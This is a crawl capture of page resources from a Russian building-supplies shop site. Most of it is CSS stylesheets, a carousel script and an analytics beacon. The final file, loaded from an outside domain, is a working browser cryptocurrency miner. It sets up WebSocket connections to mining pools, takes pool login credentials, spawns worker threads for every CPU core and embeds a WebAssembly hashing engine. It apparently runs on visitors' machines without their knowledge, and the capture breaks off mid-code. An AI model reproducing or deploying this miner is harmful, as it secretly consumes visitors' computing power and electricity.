	color: #9e9e9e;
	display: block;
	padding: 5px 0
}

.formBlock1.floation td div input {
	width: 95.5%;
}

.formBlock2 {
	float: left;
	width: 300px;
	padding: 8px 0
}

.formBlock2 p span {
	font-size: 18px;
	font-weight: 500;
	display: block;
	padding: 0 0 10px
}

.radioList {
	padding: 15px 0 45px 0;
	color: #9e9e9e
}

.radioList li input {
	display: none;
}

.radioList li label {
	display: block;
	padding: 0 0 10px 24px;
	background: url(img/bgr.gif) no-repeat left -124px;
}

.radioList li label.active2 {
	background: url(img/bgr.gif) no-repeat left top;
}

*+html .oneClick ul li div input {
	width: 200px
}

.staticBlock .img-l {
	border: 1px solid #d3d3d3;
	display: block;
	float: left;
	margin: 7px 30px 20px 0
}

.staticBlock p {
	line-height: 24px;
	padding: 0 0 23px
}

.staticBlock p b {
		
}

.staticBlock ul {
	line-height: 24px;
	padding: 0 0 24px 20px; list-style:disc;
}

.staticBlock ol {
	line-height: 24px;
	margin: 0 0 24px 20px;
}

.staticBlock blockquote {
	background: #e3f1fd;
	padding: 24px 32px 32px;
	margin-bottom: 40px;
}

.staticBlock blockquote p {
	padding-bottom: 0;
}

/*articles*/
.staticBlock ul.list259 {
	padding: 15px 0 0; list-style:none
}

.staticBlock ul.list259 li {
	float: left;
	width: 259px;
	margin: 0 20px 10px 0; padding:0
}

.list259 li .infoBlock1 div img {
	margin-bottom: 50px;
}

.list259 li p {
	overflow: hidden;
	height: 71px
}

.list259 li p a:hover {
	color: #2d7eda;
	border-bottom: 1px solid #cadff6;
}

.backLink, .backLink:visited {
	background: url(img/pic9c.gif) no-repeat left 4px;
	padding: 0 0 0 13px;
}

#error {
	font-size: 14px;
	color: red
}

#error1 {
	padding-top: 8px;
	color: red;
	font-size: 14px;
}

* /*popup*/  
#fade {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background: #000;
	filter: alpha(opacity = 50); ..
	-opacity: 0.5;
	opacity: 0.5;
	-khtml-opacity: 0.5;
	z-index: 10;
	display: none;
}

#container2 {
	position: absolute;
	left: 0;
	top: 182px;
	height: 400px;
	width: 100%;
	display: none;
	z-index: 111;
}

.blockCall {
	width: 418px;
	height: 455px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall table td p {
	padding-top: 7px;
}

.blockCall table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer21 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

#container3 {
	position: absolute;
	left: 0;
	top: 182px; heightР–204px;
	width: 100%;
	display: none;
	z-index: 11;
}

.blockCall2 {
	width: 418px;
	height: 204px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall2 h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall2 table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall2 table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall2 table td p {
	padding-top: 7px;
}

.blockCall2 table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall2 table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall2 table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer22 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

/*popup*/
input[type="text"], textarea {
	color: #000 !important;
}
div#ya-site-form0 {
width:200px;
}
.lnkint {
    width: 330px;
    display: inline-block;
    margin-left: 450px;
    margin-right: 0;
}
.copy-top {margin-top: -32px;}
.lnkint a {
color:#534d4d;
}
div.bx-controls-direction {
	display: none;
}

.blockCall .h3 {
    font: 28px Arial;
    color: #000;
    border-bottom: 1px solid #b2b2b2;
    text-align: center;
    padding: 25px 0 19px 0;
    margin: 0 22px 12px 27px;
}

.rightCol .textBlock1 {padding:30px 0 0;}
	.textBlock1 p {line-height:24px; padding:0 0 15px}
	.textBlock1 ul {line-height:24px; padding:0 0 24px 20px; list-style:disc}


.list200 li p {height:42px; overflow:hidden; margin:0 0 10px;}
.itemBlock1 {padding:16px 30px 0 0}
.pr19 {font-size:24px; font-weight:500; padding-top:12px; margin-bottom:60px;}
		.pr19 i {color:#06c; font-style:normal}

.quant {margin-right:10px; float:left}
.specials .link3, .specials .link3:visited {float:left; width:116px;}

.specials caption a, .specials caption a:visited {font:800 15px 'Ubuntu'; display:block; padding:0 0 5px;}
.specials th {background:#ebebeb; padding:8px 19px;}
	.specials td table {margin:15px 0 20px; width:100%}
		.specials table th {font:13px 'Ubuntu'; border-bottom:1px solid #ebebeb; background:#fff; padding:5px 19px;}
		.specials table td {font:700 13px 'Ubuntu'; border-bottom:1px solid #ebebeb; padding:5px 19px;}
			.itemBlock2 .specials tr+tr td p {padding:15px 20px 0; line-height:18px;}
			.itemBlock2 .specials tr+tr td ul {list-style:disc; padding:10px 40px; line-height:18px;}
		.specials table tr:last-child th, .specials table tr:last-child td {border:none}

/*and once again 27.07.2016*/
.cat1 .link3, .cat1 .link3:visited {margin-top:4px;}
.specials td h3 {display:none}
.specials table td:first-child {font-weight:normal}
.opl-dost {padding:0 20px;}
	.opl-dost p { line-height:18px;}
	.opl-dost ul {list-style:disc; padding:0 0 20px; line-height:18px;}
	
	
/*slider for reviews*/	
.someGallery1 .jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 780px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 780px;
    height: 360px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip {
	width: 780px;
    height: 360px;
	
}

.someGallery1 .jcarousel-skin-tango .jcarousel-item {
    width: 260px;
    height: 360px;
	position:relative;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-next-horizontal {
   width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat right top;
	position:absolute; 
	right:-25px;
	top:130px;
}



.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal {
    width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat left top;
	position:absolute; 
	left:-34px;
	top:130px;
	display:block;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-horizontal:hover {opacity:.7}


.someGallery1 {padding:30px 35px; border-bottom:1px solid #ccc}
	.someGallery1 img {display:block; border:1px solid #ccc}	
	
.pr19, .specials {margin-bottom:0;}
	.specials .quant ul {padding-bottom:0}
.alert25 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 1px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 5px 5px 20px;
}
.alert25 p {padding-bottom:15px}	
	.headerTel{
		font-size: 20px!important;
    	color: #000!important;
		text-decoration:none!important;
	}
	

.alert26 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 5px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 20px;
}

.contactsyakor  {
	list-style: none!important;
}

.contactsyakor li {
	margin-right: 20px;
	display: inline;
}
.anchor {
    display: block;
    position: relative;
    top: -50px;
    visibility: hidden;
}
.tabContent {display:none}
	.switchTabs {color:#0b67b9; font:500 20px 'Ubuntu'; padding:14px 2px 25px}
		.switchTabs li {display:inline-block; border-bottom:2px dashed; cursor:pointer; margin:0 35px 0 0}
			.switchTabs li.activeSwitcher {border:none; cursor:auto}
			.oneClick {border:none; padding:0 0 20px}
				.oneClick ul li {float:none; padding:0 0 10px}
					.oneClick ul li em {float:none; width:auto; color:#000; line-height:14px; padding:0; margin:0 0 10px;}
					.oneClick ul li div input {padding:0 66px}
		
		.formBlock1.floation {width:336px;}
			.formBlock1 td {padding:10px 0 0}
				.formBlock1 td textarea {width:310px;}
				.radioList li label {color:#000}

.textBlock1 .h2 {
	font-size: 1.5em;
    -webkit-margin-before: 0.83em;
    -webkit-margin-after: 0.83em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
	color: #181818;
	padding: 0!important;
}


.pricingContent {padding-bottom:10px; }
	.singleSection {padding:8px 0 10px}
		.sectionTitle {display:block; position:relative; padding:0 0 9px; font-size:15px; font-weight:700}
		.menu1 ul.checkOptions {border:none}
			.checkOptions li {padding:0 0 7px; position:relative}
				.charTooltip {left:100%; top:0; width:244px; box-shadow:3px 4px 15px #ccc; position:absolute; background:#fff; z-index:2; padding:32px 27px; display:none}
					.charTooltip img {position:absolute; right:14px; top:14px; cursor:pointer}
					.menu1 .charTooltip p {background:none; border:none; font:12px 'Ubuntu'; color:#7b7b7b}
				.checkOptions li:nth-child(5) ~ li {display:none}
				.checkOptions li label {display:inline-block; padding:0 5px 6px 26px; position:relative; font-size:13px; vertical-align:middle}
					.checkOptions li span {cursor:pointer; display:block; position:absolute; left:0; top:2px; width:14px; height:14px; background:url(/template/default/img/check20.gif) no-repeat left bottom; background-size:100%}
					.checkOptions li input {display:none}
						.checkOptions li label input:checked+span { background-position:left top}			
					.sectionTitle span+img {display:inline-block; cursor:pointer; margin-left:3px; vertical-align:middle}
	
	.allChars {display:inline-block; font-weight:700; border-bottom:1px dashed; text-decoration:none; font-size:12px;}
	.filterForm .blueButton {background:#84b6ef; transition:all .2s ease; font:500 14px 'Ubuntu'; display:block; width:100%; height:30px; border:none; color:#fff; cursor:pointer; line-height:30px;}
					.filterForm .blueButton:hover {opacity:.7}
					
.alertBlock1 {padding:13px 23px; background:#c2dfff; font-weight:700; line-height:19px;}
	.alertBlock1 p {padding:0 0 15px}
		.alertBlock1 p span {white-space:nowrap}					
		
/*2018
.fixedMenu:after {background:url(/template/default/img/bg2018.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	
*/		

/*2019
.fixedMenu:after {background:url(/template/default/img/bg2019-1.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	*/

/*24.02.2019*/
.brandArea ~ .itemBlock1 {margin-bottom:15px; width:208px;}
	.brandArea ~ .itemBlock2 {width:575px; padding:49px 0 30px;}
		.brandArea ~ .itemBlock2 > p {margin: 0 0 20px; line-height:17px;}

	.singleItemRowBlock.var24 {display:block; padding-top:10px;}
		.singleItemRowBlock.var24 .title1 {position:relative; font-size: 13px; font-weight: 700; color:#777877;}
			.singleItemRowBlock.var24 .title1 > a {position:absolute; right:0; top:0}
			
			.singleItemRowBlock.var24 .list200 li {border:none; text-align:center; font-weight:700}
			
.list200 ul div.clear {
    display: none;
}

.tabs1 ul {
    background: none;
    border-bottom: 1px solid #ccc;
}

.list200 li {
    width: 212px;
}

.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
    text-align: center;
    padding-top: 40px;
    width: 100% !important;
}
.infoBlocksWrap {
    display: flex;
    flex-flow: row wrap;
    margin-bottom: 100px;
}

.infoBlock2, .infoBlock3 {
    width: 530px;
    box-sizing: border-box;
    float: none;
    margin-bottom: 0;
}


li#l200 {
    width: 200px;
}

p.small {
    font-size: 10px;
}

.foot ul li a:hover{text-decoration:underline}
.textBlock1 ol li  {margin-left:15px;line-height: 24px;}

td.price_cat {
   width: 250px!important;
}

td.quantity {
    max-width: 155px!important;
    width: 155px!important;
    padding-right:15px;
}

td.buy {
    position: absolute;
    left: 580px;
}

p.nal {
    padding: 5px 0px 10px 0px!important;
}
div.perelink{
	margin-bottom:30px;
}
.perelink a {
    margin-right: 15px;
    text-decoration: none;
}

.perelink a:hover {
   
    text-decoration: underline;
}

.sblock {
    margin: 10px 0 10px 0;
}

.sblock p {
    margin-bottom: 5px;
}

.fixedMenu ul li {
    padding: 0 0 0 44px;
}
div.list200 li {
    max-width: 200px;
}

.singleItemRowBlock.var24 .title1 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

p.h3 {
font-size: 1.17em;
  padding-left:0!important;
    font-weight: bold;
    
}

.content404 {
	padding: 90px 0 130px;
	text-align: center;
}

.content404 p {
	font-size: 24px;
	line-height: 34px;
	margin: 0 0 70px;
}

.content404 p span {
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 0 48px;
	display: block;
}

.formsearch {
	width: 70%;
	margin: 0 auto;
}

a.link__price {
	z-index: 1000;
}


.blockCall table td textarea, input[type="text"].w256 {
    width: 100%;
}

.fixedMenu ul li a.active {text-decoration: underline;}
.fixedMenu ul li a:hover {text-decoration: none}









.submenu1 ul li {
    width: 267px;
}

.list200 li p {
    min-height: 42px;
    height: unset;
}



.top .tp1 {
    min-width: 170px;
}


.top .tp1 ._whatsapp {float: left;margin-left:-30px;}

.top .tp1 ._whatsapp i {color: #00e676;
font-size: 22px;}








--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/red14.css
body_size: 3359
content:
.fl {display: flex}
	.jc-sb {justify-content: space-between}
	.ai-c {align-items: center}

.fixedMenu {font-size:14px;}
	.fixedMenu .fl {max-width:1095px; margin:auto; padding-top:9px;}
		.fixedMenu ul {padding:0}
			.fixedMenu ul li {padding:0 39px 0 0 !important}
				.fixedMenu ul li a {text-decoration:none}
		
	.link__price {white-space:nowrap; transition: opacity .5s ease; text-decoration:none; padding:3px 17px 3px 39px; height:25px; box-sizing: border-box; border-radius: 4px; background: #84b6ef url(/template/default/img/pix14/icon25.png) no-repeat; color:#fff}
		.link__price:hover {opacity: .7}
	
	.logo, .logo:visited {width: 196px; height:73px; background: url(/template/default/img/pix14/pic196.png) no-repeat; left:0;}
	
	.tp1 {left:586px}
		.tp1 .headerTel {font-size:16px !important}
			.tp1 li a {float:none}
			
			.tp1 li p {padding-top:12px; font-size:12px; color:#6f6f6f}
				.tp1 li p i {font-style:normal; color:#000}
	
	.tp2 {left:274px; top:18px;}
		.tp2 span {margin:0; padding:5px 12px; transition: filter .5s ease}
			.tp2 span:hover {filter: contrast(1.2);}
		.tp2 li a {text-decoration:none; font-size:14px;}
			.tp2 li a:before {width:20px; height:15px; transform: translateY(-2px); display:inline-block; vertical-align:middle; margin-right:9px; background:url(/template/default/img/pix14/e20.png) no-repeat; content:""}
	
	.bsk1 {top: 5px; padding-left:52px; background-position:left 5px; min-height: 100px;}
		.bsk1 table {width:111px}
			.bsk1 table caption {text-align:left; white-space:nowrap; border-bottom:1px solid #4c86dd; padding:5px 0;}
			.bsk1 table th, .bsk1 table td {text-align:left; font-weight:400; padding:5px 0; font-size:12px;}
				.bsk1 table td {text-align:right}
	
	.menu1 ul li.topLevel {border-top-color:transparent; transition: background-color .5s ease;}
		.menu1 ul li.topLevel:hover {background-color: #ddd}
	.searchSubm {transition: opacity .5s ease;}
		.searchSubm:hover {opacity: .7}
	
	.topLevel {background-color: transparent; background-position: 10px 3px !important; background-repeat: no-repeat !important}
		.topLevel:hover {background-color: #f6f7f8 !important;}
	
	.topLevel.itemBg1 {background-image:url(/template/default/img/pix14/icon27-1.png) !important;}
	.topLevel.itemBg2 {background-image:url(/template/default/img/pix14/icon27-2.png) !important;}		
	.topLevel.itemBg3 {background-image:url(/template/default/img/pix14/icon27-3.png) !important;}
	.topLevel.itemBg4 {background-image:url(/template/default/img/pix14/icon27-4.png) !important;}		
	.topLevel.itemBg5 {background-image:url(/template/default/img/pix14/icon27-5.png) !important;}
	.topLevel.itemBg6 {background-image:url(/template/default/img/pix14/icon27-6.png) !important;}		
	.topLevel.itemBg7 {background-image:url(/template/default/img/pix14/icon27-7.png) !important;}
	.topLevel.itemBg8 {background-image:url(/template/default/img/pix14/icon27-8.png) !important;}		
	.topLevel.itemBg9 {background-image:url(/template/default/img/pix14/icon27-9.png) !important;}
	.topLevel.itemBg10 {background-image:url(/template/default/img/pix14/icon27-10.png) !important;}		
	.topLevel.itemBg11 {background-image:url(/template/default/img/pix14/icon27-11.png) !important;}
	.topLevel.itemBg12 {background-image:url(/template/default/img/pix14/icon27-12.png) !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/jquery.bxslider.css
body_size: 3689
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	padding: 0;
	*zoom: 1;
	max-width: 973px !important;
}

.bx-wrapper img {
	display: block;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {

}

.slider1 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {	position: absolute;	top: 298px;	left:76px;	z-index:9;}
.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {margin-left: 43%;position: static;	top: 102px;	left:346px;	z-index:9; width:100px !important}

.right_white .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {left:310px; top:240px;}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	1background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {

}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a, .bx-wrapper .bx-pager.bx-default-pager a:visited {
	background: #dfdfdf;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin-right:11px;
	border-radius:5px;


	
}

.bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a.active:visited {
	background:#1c69bf;
}

*+html .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a.active:visited {top:0}




/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-controls-direction {left:0; top:23px; position:absolute;}
.right_white .bx-controls-direction {top:23px;}

.bx-wrapper .bx-prev {
	left:-56px;
	background:url(img/a28.gif) no-repeat left top;
}

.bx-wrapper .bx-next {
	left: 935px;
	background:url(img/a28.gif) no-repeat right top;
}

.bx-wrapper .bx-next {left:742px;}



.bx-wrapper .bx-controls-direction a {
	position: absolute;
	width: 14px;
	height: 24px;
	z-index: 9;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	1background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
	text-decoration:none;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	1background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}





--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/ui.slider.css
body_size: 1406
content:
/* Slider
----------------------------------*/
.rangeSliderWrap {background: url("img/h6-1.gif") repeat-x left top; height:14px;}

.ui-slider { position: relative; text-align: left; margin:auto; }
.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 14px; height: 14px; border-radius:7px; background:#2653a0; margin:-2px 0 0; cursor: pointer; padding:0; }
.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background:url(img/h6-2.gif) repeat-x left top;}

.ui-slider-horizontal { height: 17px; }
.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.ui-slider-horizontal .ui-slider-range-min { left: 0; }
.ui-slider-horizontal .ui-slider-range-max { right: 0; }

.ui-slider-vertical { width: .8em; height: 100px; }
.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.ui-slider-vertical .ui-slider-range-max { top: 0; }

#priceFrom1, #priceTo1 {border:1px solid #d3d3d3; border-radius:2px; text-align:center; width:74px; height:21px; line-height:1; font:14px 'Ubuntu'; color:#7b7b7b}
.pricing {color:#7b7b7b; margin:0 0 30px}
	#priceFrom1 {margin:0 11px}
	#priceTo1 {margin:0 0 0 11px}

--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/reset.css
body_size: 186
content:
* {margin:0; padding:0;}
img, fieldset {border:0;}
*:focus {outline: none;}
a, a:visited {text-decoration:underline; color:#06c;}

table {border-collapse:collapse;}
ul {list-style:none;}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/slider.js
body_size: 264
content:

    
    $(document).ready(function() {
        $('.carousel-main').flickity({
          pageDots: false
        });
        $('.carousel-nav').flickity({
          asNavFor: '.carousel-main',
          contain: true,
          pageDots: false
        });
    });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2124053456&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bal-stroi.ru%2Finstrumenti%2Fizmeritelnie%2Fruletki&ul=en-us%40posix&dt=%D0%A0%D1%83%D0%BB%D0%B5%D1%82%D0%BA%D0%B8%2C%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20-%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%80%D1%83%D0%BB%D0%B5%D1%82%D0%BA%D0%B8%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%7C%20%D0%91%D0%B0%D0%BB-%D0%A1%D1%82%D1%80%D0%BE%D0%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1412423469&gjid=665532954&cid=711913554.1767195509&tid=UA-35455215-1&_gid=1013962382.1767195509&_r=1&_slc=1&z=2068045468
body_size: -450
content:
2,cG-09M9S180E7

--- FILE ---
content_type: text/javascript
request_url: https://script.ghgi.xyz/
body_size: 65864
content:
var server="wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/",job=null,workers=[],ws,receiveStack=[],sendStack=[],totalhashes=0,connected=0,reconnector=0,attempts=1,throttleMiner=0,handshake=null,wasmSupported=function(){try{if("object"===typeof WebAssembly&&"function"===typeof WebAssembly.instantiate){var c=new WebAssembly.Module(Uint8Array.of(0,97,115,109,1,0,0,0));if(c instanceof WebAssembly.Module)return new WebAssembly.Instance(c)instanceof WebAssembly.Instance}}catch(g){}return!1}();
function addWorkers(c){logicalProcessors=c;if(-1==c){try{logicalProcessors=window.navigator.hardwareConcurrency}catch(g){logicalProcessors=4}0<logicalProcessors&&40>logicalProcessors||(logicalProcessors=4)}for(;0<logicalProcessors--;)addWorker()}
var openWebSocket=function(){null!=ws&&ws.close();var c=server.split(";");ws=new WebSocket(c[Math.floor(Math.random()*c.length)]);ws.onmessage=on_servermsg;ws.onerror=function(c){2>connected&&(connected=2);job=null};ws.onclose=function(){2>connected&&(connected=2);job=null};ws.onopen=function(){ws.send(JSON.stringify(handshake));connected=attempts=1}};
reconnector=function(){3!==connected&&(null==ws||0!==ws.readyState&&1!==ws.readyState)&&(attempts++,openWebSocket());3!==connected&&setTimeout(reconnector,1E4*attempts)};
function startBroadcast(c){if("function"!==typeof BroadcastChannel)c();else{stopBroadcast();var g=new BroadcastChannel("channel"),f=Math.random(),l=[],n=0,G=!0;l.push(f);g.onmessage=function(c){-1===l.indexOf(c.data)&&l.push(c.data)};startBroadcast.bc=g;startBroadcast.id=setInterval(function(){g.postMessage(f);n++;0===n%2&&(l.sort(),l[0]===f&&G&&(c(),G=!1,f=0),l=[],l.push(f))},1E3)}}
function stopBroadcast(){"undefined"!==typeof startBroadcast.bc&&startBroadcast.bc.close();"undefined"!==typeof startBroadcast.id&&clearInterval(startBroadcast.id)}function startMiningWithId(c,g,f){g=void 0===g?-1:g;f=void 0===f?"":f;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",loginid:c,userid:f,version:7},startBroadcast(function(){addWorkers(g);reconnector()}))}
function startMining(c,g,f,l,n){f=void 0===f?"":f;l=void 0===l?-1:l;n=void 0===n?"":n;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",pool:c,login:g,password:f,userid:n,version:7},startBroadcast(function(){addWorkers(l);reconnector()}))}function stopMining(){connected=3;null!=ws&&ws.close();deleteAllWorkers();job=null;stopBroadcast()}
function addWorker(){var c=new Worker(URL.createObjectURL(new Blob(["("+function(){function c(b){return a.locateFile?a.locateFile(b,q):q+b}function f(b,e){b||u("Assertion failed: "+e)}function l(b){var e=a["_"+b];return f(e,"Cannot call unknown function "+b+", make sure it is exported"),e}function n(b,e,a,r,c){c={string:function(b){var a=0;if(null!=b&&0!==b){var e=1+(b.length<<2),d=a=T(e);R(b,A,d,e)}return a},array:function(b){var a=T(b.length);U.set(b,a);return a}};var d=l(b),S=[];b=0;if(r)for(var f=
    0;f<r.length;f++){var g=c[a[f]];S[f]=g?(0===b&&(b=ja()),g(r[f])):r[f]}var h;a=d.apply(null,S);return h=a,a="string"===e?h?G(A,h,void 0):"":"boolean"===e?!!h:h,0!==b&&ka(b),a}function G(b,a,d){var e=a+d;for(d=a;b[d]&&!(e<=d);)++d;if(16<d-a&&b.subarray&&V)return V.decode(b.subarray(a,d));for(e="";a<d;){var c=b[a++];if(128&c){var v=63&b[a++];if(192!=(224&c)){var k=63&b[a++];65536>(c=224==(240&c)?(15&c)<<12|v<<6|k:(7&c)<<18|v<<12|k<<6|63&b[a++])?e+=String.fromCharCode(c):(c-=65536,e+=String.fromCharCode(55296|
    c>>10,56320|1023&c))}else e+=String.fromCharCode((31&c)<<6|v)}else e+=String.fromCharCode(c)}return e}function R(b,a,d,c){if(!(0<c))return 0;var e=d;c=d+c-1;for(var r=0;r<b.length;++r){var k=b.charCodeAt(r);55296<=k&&57343>=k&&(k=65536+((1023&k)<<10)|1023&b.charCodeAt(++r));if(127>=k){if(c<=d)break;a[d++]=k}else{if(2047>=k){if(c<=d+1)break;a[d++]=192|k>>6}else{if(65535>=k){if(c<=d+2)break;a[d++]=224|k>>12}else{if(c<=d+3)break;a[d++]=240|k>>18;a[d++]=128|k>>12&63}a[d++]=128|k>>6&63}a[d++]=128|63&k}}return a[d]=
